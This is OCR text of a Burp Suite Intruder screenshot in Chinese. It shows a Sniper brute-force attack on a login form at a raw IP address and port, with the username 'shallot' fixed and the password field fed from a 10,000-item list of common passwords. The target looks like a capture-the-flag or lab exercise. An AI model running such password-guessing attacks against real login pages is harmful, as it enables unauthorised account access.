 1 × 2 × 3 × +
Sniper攻击
开始攻击
目标 http://146.56.227.88:32556 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /login HTTP/1.1
2 Host: 146.56.227.88:32556
3 Content-Length: 32
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://146.56.227.88:32556
9 Referer: http://146.56.227.88:32556/login
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 username=shallot&password=§
Search
1高亮
1 个payload 位置?
长度:461
Event log (3) All issues (4)
payload
Payload位置: 所有payload位置
Payload类型: 简单列表
Payload数量: 10,000
请求数量: 10,000
payload配置
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
123456
123456789
111111
0
123123
5201314
123321
12345678
7758521
添加 Enter a new item
从列表中添加...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
删除
上移
已启用 规则
内存: 195.0MB